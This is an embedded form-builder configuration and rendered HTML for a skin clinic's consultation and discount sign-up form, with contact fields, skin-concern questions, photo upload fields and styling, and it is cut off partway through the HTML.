      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=103912\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/103912\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=103912\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eYou have Unlocked €50 OFF Your First Treatment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=103912\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=103912  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"103912-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"103912-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"103912-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"103912-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    